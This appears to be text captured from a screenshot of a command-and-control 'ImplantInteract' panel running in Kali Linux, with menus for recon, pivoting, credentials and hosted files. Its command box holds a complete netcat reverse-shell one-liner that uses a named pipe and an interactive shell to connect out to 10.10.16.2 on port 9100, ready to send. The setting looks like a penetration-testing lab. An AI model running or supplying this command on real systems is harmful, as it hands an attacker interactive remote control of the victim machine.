 https://127.0.0.1:7096/ImplantInteract
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ImplantInteract
Notes
Recon Center
ToolBoxes
Pivot Proxy
Event History
Credentials
Downloads
Hosted Files
Objectives
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.2 9100 >/tmp/f
SEND